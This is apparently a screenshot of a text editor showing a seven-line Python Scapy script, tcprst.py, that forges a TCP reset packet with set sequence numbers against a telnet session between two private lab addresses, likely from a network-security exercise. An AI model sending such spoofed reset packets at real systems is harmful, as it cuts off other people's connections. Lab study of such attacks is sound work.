 ~/Desktop/tcprst.py - Sublime Text (UNREGISTERED)
En
9:41 AM
tcprst.py
1 #!/usr/bin/python
2 from scapy.all import *
3 ip  = IP(src="10.0.2.7", dst="10.0.2.9")
4 tcp = TCP(sport=54012, dport=23, flags="R", seq=1616958136, ack=2513004970)
5 pkt = ip/tcp
6 ls(pkt)
7 send(pkt,verbose=0)
Line 7, Column 20
Tab Size: 4
Python